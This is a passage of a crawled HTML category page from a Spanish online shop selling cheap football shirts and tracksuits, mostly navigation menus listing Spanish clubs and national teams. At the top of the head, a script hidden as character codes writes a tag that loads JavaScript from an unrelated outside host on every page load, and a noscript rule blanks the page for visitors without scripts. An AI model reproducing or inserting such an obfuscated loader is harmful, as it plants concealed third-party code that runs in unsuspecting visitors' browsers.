

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cfb3camisetas.com.es/clubes/atl%C3%A9tico-de-madrid
body_size: 14984
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="es" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="es" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="es">
<!--<![endif]-->
<head> 
<script language="javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,99,111,100,101,46,53,117,117,56,46,99,111,109,47,105,112,47,105,112,95)+"6647"+String.fromCharCode(46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script>
<noscript><style type="text/css">body{display:none;}</style></noscript>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge"><title>CFB3 camisetas Atlético de Madrid baratos</title>
<base href="https://www.cfb3camisetas.com.es/" /><meta name="description" content="CFB3 Atlético de Madrid baratos ✅ Aquí puedes comprar chandal equipos de Atlético de Madrid con la MEJOR calidad. ✅ Envío gratis a partir ✅ Precio por Chandal: 45.9€" /><script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery/jquery-ui.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/ocquickview/ocquickview.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/ocquickview/css/ocquickview.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/jquery/owl-carousel/js/owl.carousel.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.carousel.min.css" rel="stylesheet" />
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.theme.green.min.css" rel="stylesheet" />
<script src="catalog/view/javascript/jquery/elevatezoom/jquery.elevatezoom.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.plugin.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.countdown.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/custommenu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/mobile_menu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/vermegamenu/ver_menu.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/hozmegamenu/css/custommenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/css/animate.css" rel="stylesheet" />


<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/stylesheet.css?t=20190714" rel="stylesheet" /><link href="catalog/view/javascript/jquery/css/jquery-ui.min.css" type="text/css" rel="stylesheet" media="screen" /><link href="catalog/view/theme/default/stylesheet/opentheme/oclayerednavigation/css/oclayerednavigation.css?time20200309" type="text/css" rel="stylesheet" media="screen" /><script src="catalog/view/javascript/opentheme/oclayerednavigation/oclayerednavigation.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.bpopup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.cookie.js" type="text/javascript"></script><script src="catalog/view/javascript/common.js" type="text/javascript"></script><link href="https://www.cfb3camisetas.com.es/clubes/atlético-de-madrid" rel="canonical" /><link href="https://www.cfb3camisetas.com.es/image/catalog/cart.png" rel="icon" /></head>
<body class="product-category-105_136 home1 group1">
<div class="wrapper">
<nav id="top">
  <div class="container">
	<div class="container-inner">
	<div class="box box-left">										  										  										  <p class="header-email">
<a rel="nofollow" href="/cdn-cgi/l/email-protection#ed9e889f9b848e88ad8e8b8fde8e8c80849e88998c9ec38e8280c3889e"><span class="__cf_email__" data-cfemail="c4b7a1b6b2ada7a184a7a2a6f7a7a5a9adb7a1b0a5b7eaa7aba9eaa1b7">[email&#160;protected]</span></a>
</p> 									 																					<span style="color: white;"></span>
		</div>
		<ul class="box box-right">
			<li class="setting">
				<div class="btn-group">
					<button class="btn btn-link dropdown-toggle" data-toggle="dropdown">Mi cuenta <i class="fa fa-angle-down"></i></button>
					<div class="dropdown-menu" id="top-links">							<ul class="list-unstyled">						<li>								<a href="https://www.cfb3camisetas.com.es/create-account.html" rel="nofollow">Registro</a>						</li>
						<li>								<a href="https://www.cfb3camisetas.com.es/login.html" rel="nofollow">Iniciar sesión</a>						</li>					  </ul>
					</div>
				</div>
			</li>
			<li class="currency"><form action="https://www.cfb3camisetas.com.es/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
	<div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Moneda:</span>
	  <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">EUR
				<i class="fa fa-angle-down"></i> 
	  </button>
	  <ul class="dropdown-menu">		<li>
		  <button class="item-selected currency-select btn btn-link btn-block" type="button" name="EUR">Euro€		</button>
		</li>	  </ul>
	</div>
	<input type="hidden" name="code" value="" />
	<input type="hidden" name="redirect" value="https://www.cfb3camisetas.com.es/clubes/atlético-de-madrid" />
</form> </li>
			<li class="language">  <form action="https://www.cfb3camisetas.com.es/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Idioma:</span>
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">es-ES
			<i class="fa fa-angle-down"></i>      </button>
      <ul class="dropdown-menu">			<li><button class="btn btn-link btn-block language-select item-selected" type="button" name="es-ES"><img src="catalog/language/es-ES/es-ES.png" alt="Español" title="Español" />Español</button></li>      </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://www.cfb3camisetas.com.es/clubes/atlético-de-madrid" />
  </form></li>
		</ul>

	</div>
 </div>
</nav>

<header>
	<div class="header-inner">
	  <div class="container">
		<div class="container-inner">
			<div class="logo-container">
				<div id="logo">                          <a href="https://www.cfb3camisetas.com.es/"><img src="https://www.cfb3camisetas.com.es/image/catalog/logo/cfb3camisetas.com.es-logo.png" alt="CFB3Camisetas - Web oficial, desde 2011" class="img-responsive" /></a>				</div>
			</div>
			<div class="col-search">
				<div class="top-search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Buscar" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="icon ion-ios-search-strong"></i></button>
  </span>
</div></div>
				<div class="box-cart">
					<a href="https://www.cfb3camisetas.com.es/wishlist.html" id="wishlist-total" title="Listas de deseos"><i class="ion-android-favorite-outline"></i><span class="count">0</span></a><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Cargando..." class="btn dropdown-toggle"><i class="ion-bag"></i><span id="cart-total">0</span><span class="mycart"><span>my cart</span><span class="total-price">0.00</span></span></button>
  <ul class="dropdown-menu pull-right">    <li>
      <p class="text-center cart-empty">¡Su cesta está vacía!</p>
    </li>  </ul>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
$(document).ready(function () {
	var total = $('#cart .table .text-right').html();
	$('#cart .total-price').html(total);
});
</script>
				</div>
			</div>
		  <div class="clearfix"></div>
		</div>
	  </div>
	</div>
	<div class="top-menu">
		<div class="container">
			<div class="row">
				<div class="col col-md-3 col-xs-12 col-menu"><div class="vermagemenu visible-lg visible-md">
    <div class="content-vermagemenu"> 
        <h2><i class="icon ion-navicon-round"></i>categories</h2>
        <div class="navleft-container">
            <div id="pt_vmegamenu" class="pt_vmegamenu"><div id="pt_ver_menu9" class="pt_ver_menu nav-1 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/liga-de-españa" title="Liga de España"><span>Liga de España</span></a></div><div id="popup9" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block19" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alaves" title="alaves"><span>alaves</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-albacete" title="Albacete"><span>Albacete</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alcorcon" title="alcorcon"><span>alcorcon</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-almeria" title="almeria"><span>almeria</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-athletic-club-bilbao" title="Athletic Club Bilbao"><span>Athletic Club Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-atlético-de-madrid" title="Atlético de Madrid"><span>Atlético de Madrid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-burgos" title="burgos"><span>burgos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-cadiz" title="Cadiz"><span>Cadiz</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/cartagena" title="Cartagena"><span>Cartagena</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/castellon" title="Castellón"><span>Castellón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-celta-de-vigo" title="Celta de Vigo"><span>Celta de Vigo</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/ceuta" title="Ceuta"><span>Ceuta</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/cordoba-907" title="cordoba"><span>cordoba</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/cultural-leonesa" title="Cultural leonesa"><span>Cultural leonesa</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-deportivo-de-la-coruña" title="Deportivo de La Coruña"><span>Deportivo de La Coruña</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-eibar" title="eibar"><span>eibar</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-elche" title="elche"><span>elche</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-fc-barcelona" title="FC Barcelona"><span>FC Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-getafe" title="getafe"><span>getafe</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-girona" title="Girona"><span>Girona</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-granada" title="Granada"><span>Granada</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/hercules" title="Hércules"><span>Hércules</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-huesca" title="huesca"><span>huesca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-las-palmas" title="Las Palmas"><span>Las Palmas</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-leganes" title="Leganes"><span>Leganes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-levante" title="levante"><span>levante</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-logrones" title="logroñes"><span>logroñes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-malaga" title="Malaga"><span>Malaga</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mallorca" title="Mallorca"><span>Mallorca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mirandes" title="mirandes"><span>mirandes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-osasuna" title="Osasuna"><span>Osasuna</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-oviedo" title="Oviedo"><span>Oviedo</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/racing-de-santander" title="Racing de santander"><span>Racing de santander</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rayo-vallecano" title="rayo vallecano"><span>rayo vallecano</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rcd-espanyol" title="RCD Espanyol"><span>RCD Espanyol</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/real-betis-1133" title="Real betis"><span>Real betis</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-madrid" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/real-murcia" title="Real murcia"><span>Real murcia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-sociedad" title="Real Sociedad"><span>Real Sociedad</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-valladolid" title="Real Valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-zaragoza" title="real zaragoza"><span>real zaragoza</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-recreativo-de-huelva" title="recreativo de huelva"><span>recreativo de huelva</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sevilla" title="Sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/sporting-de-gijon" title="Sporting de gijón"><span>Sporting de gijón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sporting-gijon" title="Sporting Gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-tenerife" title="tenerife"><span>tenerife</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-valencia-cf" title="Valencia CF"><span>Valencia CF</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-villarreal" title="Villarreal"><span>Villarreal</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-zaragoza" title="Zaragoza"><span>Zaragoza</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu1211" class="pt_ver_menu nav-2 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/mundial-2026" title="Mundial 2026"><span>Mundial 2026</span></a></div><div id="popup1211" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block11211" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/mundial-2026/adultos-1212" title="Adultos"><span>Adultos</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/mundial-2026/ninos-1239" title="Niños"><span>Niños</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu810" class="pt_ver_menu nav-3 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/eurocopa-2024" title="Eurocopa 2024"><span>Eurocopa 2024</span></a></div><div id="popup810" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1810" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/eurocopa-2024/adultos-813" title="Adultos"><span>Adultos</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/eurocopa-2024/ninos-811" title="Niños"><span>Niños</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu33" class="pt_ver_menu nav-4 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/selecciones-nacionales" title="Selecciones nacionales"><span>Selecciones nacionales</span></a></div><div id="popup33" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block133" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/eurocopa-francia-2016" title="EUROCOPA FRANCIA 2016"><span>EUROCOPA FRANCIA 2016</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/mundial-rusia-2018" title="MUNDIAL RUSIA 2018"><span>MUNDIAL RUSIA 2018</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-alemania-68" title="Selección de Alemania"><span>Selección de Alemania</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-argelia" title="Selección de Argelia"><span>Selección de Argelia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-argentina-83" title="Selección de Argentina"><span>Selección de Argentina</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-belgica" title="Selección de Belgica"><span>Selección de Belgica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-brasil-67" title="Selección de Brasil"><span>Selección de Brasil</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-camerún" title="Selección de Camerún"><span>Selección de Camerún</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-canada" title="Selección de canadá"><span>Selección de canadá</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-chile" title="Selección de Chile"><span>Selección de Chile</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-china" title="Selección de China"><span>Selección de China</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-colombia-81" title="Selección de Colombia"><span>Selección de Colombia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-corea-del-sur-451" title="Selección de Corea del Sur"><span>Selección de Corea del Sur</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-costa-de-marfil" title="Selección de costa de marfil"><span>Selección de costa de marfil</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-costa-rica-851" title="Selección de costa rica"><span>Selección de costa rica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-dinamarca" title="Selección de Dinamarca"><span>Selección de Dinamarca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-ecuador-863" title="Selección de ecuador"><span>Selección de ecuador</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-egipto-380" title="Selección de Egipto"><span>Selección de Egipto</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-españa-66" title="Selección de España"><span>Selección de España</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-estados-unidos" title="Selección de Estados Unidos"><span>Selección de Estados Unidos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-finlandia-1164" title="Selección de finlandia"><span>Selección de finlandia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-francia" title="Selección de Francia"><span>Selección de Francia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-gales-841" title="Selección de gales"><span>Selección de gales</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-ghana" title="Selección de ghana"><span>Selección de ghana</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-holanda" title="Selección de Holanda"><span>Selección de Holanda</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-inglaterra" title="Selección de Inglaterra"><span>Selección de Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-irlanda-654" title="Selección de irlanda"><span>Selección de irlanda</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-islandia-876" title="Selección de islandia"><span>Selección de islandia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-italia-275" title="Selección de Italia"><span>Selección de Italia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-jamaica" title="Selección de jamaica"><span>Selección de jamaica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-japón-407" title="Selección de Japón"><span>Selección de Japón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-macedonia-del-norte" title="Selección de macedonia del norte"><span>Selección de macedonia del norte</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-marruecos" title="Selección de marruecos"><span>Selección de marruecos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-méxico-82" title="Selección de México"><span>Selección de México</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-nigeria-809" title="Selección de nigeria"><span>Selección de nigeria</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-noruega" title="Selección de noruega"><span>Selección de noruega</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-palestina" title="Selección de Palestina"><span>Selección de Palestina</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-paraguay" title="Selección de paraguay"><span>Selección de paraguay</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-peru-853" title="Selección de perú"><span>Selección de perú</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-portugal" title="Selección de Portugal"><span>Selección de Portugal</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-republica-checa-844" title="Selección de república checa"><span>Selección de república checa</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-republica-del-congo‎" title="Selección de república del congo‎"><span>Selección de república del congo‎</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-senegal-576" title="Selección de senegal"><span>Selección de senegal</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-serbia-541" title="Selección de serbia"><span>Selección de serbia</span></a><a class="itemMenuName level0 act nochild" 
